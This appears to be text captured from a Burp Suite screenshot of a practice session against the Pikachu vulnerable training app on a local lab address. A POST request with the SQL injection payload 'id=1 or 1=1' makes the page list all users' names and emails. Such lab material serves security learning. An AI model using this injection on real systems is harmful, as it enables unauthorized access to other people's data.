 Go
Cancel
<
>
Target: http://192.168.0.108
?
Request
Raw
Params
Headers
Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.0.108/pikachu/vul/sqli/sqli_id.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://192.168.0.108
Connection: close
Cookie: PHPSESSID=128591e1ac6e4d54bce80b2898cad352
Upgrade-Insecure-Requests: 1
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,vince <br />your email is: vince@pikachu.com</p><p class='notice'>hello,allen <br
/>your email is: allen@pikachu.com</p><p class='notice'>hello,kobe <br />your email is: fwfwfwf@thecat.top</p><p
class='notice'>hello,grady <br />your email is: grady@pikachu.com</p><p class='notice'>hello,kevin <br />your email is:
kevin@pikachu.com</p><p class='notice'>hello,lucy <br />your email is: feiwu@thecat.top</p><p class='notice'>hello,lili
<br />your email is: feiwu@thecat.top</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
?
<
+
>
<p class='notice'>
1 match